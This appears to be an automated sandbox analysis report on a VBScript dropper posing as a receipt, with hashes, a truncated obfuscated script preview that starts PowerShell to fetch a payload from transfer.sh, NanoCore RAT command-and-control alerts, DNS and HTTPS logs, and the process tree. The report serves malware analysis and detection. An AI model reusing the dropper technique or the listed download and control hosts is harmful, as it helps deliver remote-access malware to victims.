SHA-512:	C08BA0E3315E2314ECBEF38722DF834C2CB8412446A9A310F41A8F83B4AC5984FCC1B26A1D8B0D58A730FDBDD885714854BDFD04DCDF7F582FC125F552D5C3A
Malicious:	false

C:\Users\user\AppData\Roaming\|D06ED635-68F6-4E9A-955C-4899F5F57B9A\storage.dat

## Preview:

pT...W..G.J.a.).@.i.wpK.s0o@....5.=^.Q.oY.=e@.9.B..F..09u"3..0t..RDn\_4d..E..i.....~..|..fx\_X..Fx.p^.....>a..\$.e.6.7d.(a.A..=)....{.B..%.y%.\*.i.Q..<.xt.X..H..H.F7g..l..!3.{...N..L.y.i..s.....(5i.....J.5b7}..fK..HV.....0.....n.w6PML..v."....v.....#.X..a.....C..c.....{[5n..+\_e.d'..].....{[...D..t..GVp.zz.....{(...o..b..+J..{...h.S1G.^\*!..v&..jm..#u..1..Mg!.E..U..T..6.2>..6.I..K..w..0..E..K%{.....z.7.....<.....t.....{[.Z..u..38..Q..j..1..&..N..q..e.2..6..R..->..9..Bq..A..v.6..G..#y.....O..Z..G..w..E..k.....+..O.....Vg..2x.C.....O..j..c.....Z..-..P..q..|-..h..-..c\_j.....B..x..Q..9..pu..l4..i.....;O..n..?..&..?..5..]..OY@..dG|<.....[69@..2..m..l..o..P.....xr..K.....2..b..5..i..&..l..c..b}..Q..+..O..V..M..j.....pz.....>F.....H..6\$.d..d..|..m..N..1..R..B..i.....\$....CY)..\$....r.....H..8..li.....7..P.....?h..R..i..F..6..q(.@.L..i..s..+K..?..m..H..\*..i..&<).....|.B..3....l..o..u1..8i..=z..W..7

C:\Users\user\Documents\20210914\PowerShell\_transcript.549163.hi07K+vO.20210914213201.txt

## Static File Info

## General

File type:	ASCII text, with very long lines, with CRLF line terminators
Entropy (8bit):	3.664427022591082
TrID:	
File name:	18-ITEMS-RECEIPT.vbs
File size:	3097
MD5:	3d701c54bba78c8cbfc22218dd2726d0
SHA1:	3e9f34b5b59b54460ab4de151f9b17c93396a593
SHA256:	70fea2efd6ba7ff05fb8d12415f736ffb3d46e35ef797ec6a dd87434c7c62fa
SHA512:	c78de845275b5b3cb884d4ffa278295378ed82470d8c9c7 9f1df05a5834fd5a5f665568e3e6ddc12eed3bdbacd61 5f12fb14637816107772b0df60d7fbab95
SSDEEP:	96:Y4yyyyyyyyyyyyRyyyyyyyyyyyyjXWipjOyyyyyyy yyyy0lnmyyyyyyyyyyK:Y4yyyyyyyyyyyyRyyyyyyyyyyyM
File Content Preview:	Set H = CreateObject("WScript.SHe" & "l")..H1 = "POWer SheLL "...H2 = "\$SZXDCFVGBHNJSDFGH = 'https://transfeR-Hsh/ucAlHz/FGTEFRH-Htxt'.Replace('H-H','');\$ SOS=%!-X-!5-X-!!-X-5%-X-!*-X-!7-X-!8-X-!e-X-!a-X-!d-X -!b-X-!!-X-!5-X-!*-X-!7-X-!8-X-!a-X-!%0-X-3d-X-%0

## File Icon



### Icon Hash:

e8d69ece869a9ec4

## Network Behavior

## Snort IDS Alerts

Timestamp	Protocol	SID	Message	Source Port	Dest Port	Source IP	Dest IP
09/14/21-21:33:39.205551	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	58361	8.8.8.8	192.168.2.3
09/14/21-21:33:40.260504	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49779	6700	192.168.2.3	194.147.140.20
09/14/21-21:33:48.215359	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	60100	8.8.8.8	192.168.2.3
09/14/21-21:33:48.616836	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49784	6700	192.168.2.3	194.147.140.20
09/14/21-21:33:55.641357	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	53195	8.8.8.8	192.168.2.3
09/14/21-21:33:56.070345	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49785	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:02.365993	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49786	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:08.801038	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49787	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:15.443417	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	49563	8.8.8.8	192.168.2.3
09/14/21-21:34:15.930830	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49788	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:22.547233	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	51352	8.8.8.8	192.168.2.3
09/14/21-21:34:22.755695	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49789	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:29.689895	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49790	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:37.747653	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	57084	8.8.8.8	192.168.2.3
09/14/21-21:34:37.976439	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49791	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:45.177809	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49797	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:51.864153	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49803	6700	192.168.2.3	194.147.140.20
09/14/21-21:34:59.036609	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	61292	8.8.8.8	192.168.2.3
09/14/21-21:34:59.686604	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49804	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:07.691066	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	63619	8.8.8.8	192.168.2.3
09/14/21-21:35:08.153277	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49805	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:14.936595	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49806	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:21.802059	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	61946	8.8.8.8	192.168.2.3
09/14/21-21:35:22.145705	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49807	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:28.771633	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49808	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:34.870077	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49809	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:41.789173	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49810	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:47.850292	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49811	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:54.923974	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49812	6700	192.168.2.3	194.147.140.20
09/14/21-21:35:59.875006	UDP	254	DNS SPOOF query response with TTL of 1 min. and no authority	53	58784	8.8.8.8	192.168.2.3
09/14/21-21:36:00.063834	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49813	6700	192.168.2.3	194.147.140.20

### Network Port Distribution

#### TCP Packets

#### UDP Packets

## DNS Queries

Timestamp	Source IP	Dest IP	Trans ID	OP Code	Name	Type	Class
Sep 14, 2021 21:32:18.006880999 CEST	192.168.2.3	8.8.8	0x94ef	Standard query (0)	transfer.sh	A (IP address)	IN (0x0001)
Sep 14, 2021 21:32:53.884622097 CEST	192.168.2.3	8.8.8	0xce92	Standard query (0)	transfer.sh	A (IP address)	IN (0x0001)
Sep 14, 2021 21:33:39.066502094 CEST	192.168.2.3	8.8.8	0xb6c2	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:33:48.093101025 CEST	192.168.2.3	8.8.8	0x397c	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:33:55.512907028 CEST	192.168.2.3	8.8.8	0x6eb5	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:02.123956919 CEST	192.168.2.3	8.8.8	0x8773	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:08.548230886 CEST	192.168.2.3	8.8.8	0x5758	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:15.318332911 CEST	192.168.2.3	8.8.8	0x72d9	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:22.421416998 CEST	192.168.2.3	8.8.8	0x27c	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:29.452146053 CEST	192.168.2.3	8.8.8	0x5dd8	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:37.624314070 CEST	192.168.2.3	8.8.8	0x4809	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:44.958034992 CEST	192.168.2.3	8.8.8	0x75ba	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:51.504686117 CEST	192.168.2.3	8.8.8	0x5803	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:58.911084890 CEST	192.168.2.3	8.8.8	0xd4e7	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:07.566674948 CEST	192.168.2.3	8.8.8	0xaa04	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:14.716074944 CEST	192.168.2.3	8.8.8	0x9022	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:21.678634882 CEST	192.168.2.3	8.8.8	0x7ed4	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:28.534904003 CEST	192.168.2.3	8.8.8	0x7392	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:34.650243998 CEST	192.168.2.3	8.8.8	0xeb15	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:41.573893070 CEST	192.168.2.3	8.8.8	0xb737	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:47.607172012 CEST	192.168.2.3	8.8.8	0xe06c	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:54.708528042 CEST	192.168.2.3	8.8.8	0xc228	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:59.751655102 CEST	192.168.2.3	8.8.8	0x464c	Standard query (0)	newjan.duc kdns.org	A (IP address)	IN (0x0001)

## DNS Answers

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Sep 14, 2021 21:32:18.034837008 CEST	8.8.8	192.168.2.3	0x94ef	No error (0)	transfer.sh		144.76.136.153	A (IP address)	IN (0x0001)
Sep 14, 2021 21:32:53.953444958 CEST	8.8.8	192.168.2.3	0xce92	No error (0)	transfer.sh		144.76.136.153	A (IP address)	IN (0x0001)
Sep 14, 2021 21:33:39.205550909 CEST	8.8.8	192.168.2.3	0xb6c2	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:33:48.215358973 CEST	8.8.8	192.168.2.3	0x397c	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:33:55.641356945 CEST	8.8.8	192.168.2.3	0x6eb5	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:02.150721073 CEST	8.8.8	192.168.2.3	0x8773	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:08.578613997 CEST	8.8.8	192.168.2.3	0x5758	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Sep 14, 2021 21:34:15.443417072 CEST	8.8.8.8	192.168.2.3	0x72d9	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:22.547233105 CEST	8.8.8.8	192.168.2.3	0x27c	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:29.479391098 CEST	8.8.8.8	192.168.2.3	0x5dd8	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:37.747653008 CEST	8.8.8.8	192.168.2.3	0x4809	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:44.989054918 CEST	8.8.8.8	192.168.2.3	0x75ba	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:51.533015966 CEST	8.8.8.8	192.168.2.3	0x5803	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:34:59.036608934 CEST	8.8.8.8	192.168.2.3	0xd4e7	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:07.691066027 CEST	8.8.8.8	192.168.2.3	0xaa04	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:14.744461060 CEST	8.8.8.8	192.168.2.3	0x9022	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:21.802058935 CEST	8.8.8.8	192.168.2.3	0x7ed4	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:28.562736034 CEST	8.8.8.8	192.168.2.3	0x7392	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:34.679805994 CEST	8.8.8.8	192.168.2.3	0xeb15	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:41.599319935 CEST	8.8.8.8	192.168.2.3	0xb737	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:47.633822918 CEST	8.8.8.8	192.168.2.3	0xe06c	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:54.734992981 CEST	8.8.8.8	192.168.2.3	0xc228	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)
Sep 14, 2021 21:35:59.875005960 CEST	8.8.8.8	192.168.2.3	0x464c	No error (0)	newjan.duc kdns.org		194.147.140.20	A (IP address)	IN (0x0001)

## HTTP Request Dependency Graph

- transfer.sh

## HTTPS Proxied Packets

Session ID	Source IP	Source Port	Destination IP	Destination Port	Process	
0	192.168.2.3	49739	144.76.136.153	443	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe	
Timestamp	kBytes transferred	Direction	Data			
2021-09-14 19:32:18 UTC	0	OUT	GET /ucAIHz/FGTEFR.txt HTTP/1.1 Host: transfer.sh Connection: Keep-Alive			

Session ID	Source IP	Source Port	Destination IP	Destination Port	Process
1	192.168.2.3	49761	144.76.136.153	443	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

Timestamp	kBytes transferred	Direction	Data
2021-09-14 19:32:54 UTC	11	OUT	GET /K5k7xj/HSJDUIF.txt HTTP/1.1 Host: transfer.sh



















## Code Manipulations

## Statistics

## Behavior

 Click to jump to process

## System Behavior

Analysis Process: wscript.exe PID: 6360 Parent PID: 3388

## General

Start time:	21:31:57
Start date:	14/09/2021
Path:	C:\Windows\System32\wscript.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\System32\wscript.exe 'C:\Users\user\Desktop\18-ITEMS-RECEIPT.vbs'
Imagebase:	0x7ff649000000

File size:	163840 bytes
MD5 hash:	9A68ADD12EB50DDE7586782C3EB9FF9C
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.00000002.473770924.00000200A3E1A000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.00000002.473686642.00000200A3E0A000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.00000002.474801186.00000200A5B40000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.472718525.00000200A3E1D000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.00000002.473811647.00000200A3E1E000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.471864422.00000200A3E05000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.472493075.00000200A3E19000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.472064698.00000200A3E13000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.00000002.474462053.00000200A40B5000.0000004.00000040.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.472178505.00000200A3E09000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.472641859.00000200A3E0A000.0000004.0000001.sdmp, Author: Florian Roth</li> <li>Rule: PowerShell_Case_Anomaly, Description: Detects obfuscated PowerShell hacktools, Source: 00000000.0000003.470540065.00000200A5B41000.0000004.0000001.sdmp, Author: Florian Roth</li> </ul>
Reputation:	high

### File Activities

Show Windows behavior

### Analysis Process: powershell.exe PID: 6488 Parent PID: 6360

#### General

Start time:	21:31:59
Start date:	14/09/2021
Path:	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Wow64 process (32bit):	false

## File Activities

Show Windows behavior

File Created

## File Deleted

## File Writing

— 1 —

Start time:	21:31:59
Start date:	14/09/2021
Path:	C:\Windows\System32\conhost.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Imagebase:	0x7ff6b2800000
File size:	625664 bytes
MD5 hash:	EA777DEEA782E8B4D7C7C33BBF8A4496
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

#### Analysis Process: aspnet\_compiler.exe PID: 1936 Parent PID: 6488

##### General

Start time:	21:33:27
Start date:	14/09/2021
Path:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
Imagebase:	0x50000
File size:	55400 bytes
MD5 hash:	17CC69238395DF61AAF483BCEF02E7C9
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	moderate

#### Analysis Process: aspnet\_compiler.exe PID: 6500 Parent PID: 6488

##### General

Start time:	21:33:28
Start date:	14/09/2021
Path:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
Imagebase:	0x380000
File size:	55400 bytes
MD5 hash:	17CC69238395DF61AAF483BCEF02E7C9
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	moderate

#### Analysis Process: aspnet\_compiler.exe PID: 6624 Parent PID: 6488

##### General

Start time:	21:33:29
Start date:	14/09/2021
Path:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
Imagebase:	0x570000
File size:	55400 bytes

MD5 hash:	17CC69238395DF61AAF483BCEF02E7C9
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Reputation:	moderate

## Disassembly

## Code Analysis